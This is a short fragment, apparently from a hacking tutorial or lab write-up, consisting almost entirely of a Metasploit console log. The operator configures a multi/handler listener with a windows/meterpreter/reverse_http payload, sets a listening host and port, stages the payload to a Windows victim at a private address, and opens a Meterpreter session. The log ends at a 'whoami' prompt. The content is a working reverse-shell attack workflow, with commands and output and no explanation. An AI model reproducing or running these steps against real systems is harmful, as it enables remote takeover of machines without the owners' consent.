 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_http
payload => windows/meterpreter/reverse_http
msf6 exploit(multi/handler) > set lhost 192.168.111.128
lhost => 192.168.111.128
msf6 exploit(multi/handler) > set lport 9998
lport => 9998
msf6 exploit(multi/handler) > exploit
[*] Started HTTP reverse handler on http://192.168.111.128:9998
[!] http://192.168.111.128:9998 handling request from 192.168.111.80; (UUID:
tj23z8q6) Without a database connected that payload UUID tracking will not wo
rk!
[*] http://192.168.111.128:9998 handling request from 192.168.111.80; (UUID:
tj23z8q6) Staging x86 payload (176220 bytes) ...
[!] http://192.168.111.128:9998 handling request from 192.168.111.80; (UUID:
tj23z8q6) Without a database connected that payload UUID tracking will not wo
rk!
[*] Meterpreter session 1 opened (192.168.111.128:9998 -> 127.0.0.1) at 2021-
07-13 00:50:18 -0400
HACK学习呀
meterpreter > whoami